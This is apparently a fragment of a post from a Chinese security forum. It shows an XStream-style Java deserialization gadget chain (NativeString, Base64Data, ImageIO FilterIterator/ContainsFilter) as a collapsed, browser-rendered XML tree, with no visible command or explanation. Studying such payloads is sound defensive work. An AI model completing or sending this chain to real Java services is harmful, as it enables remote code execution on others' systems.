 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
−<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator">
−<iterator class="javax.imageio.spi.FilterIterator">
+<iter class="java.util.ArrayList$Itr"></iter>
+<filter class="javax.imageio.ImageIO$ContainsFilter"></filter>
<next/>
</iterator>
<type>KEYS</type>
</e>
+<in class="java.io.ByteArrayInputStream"></in>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
先知社区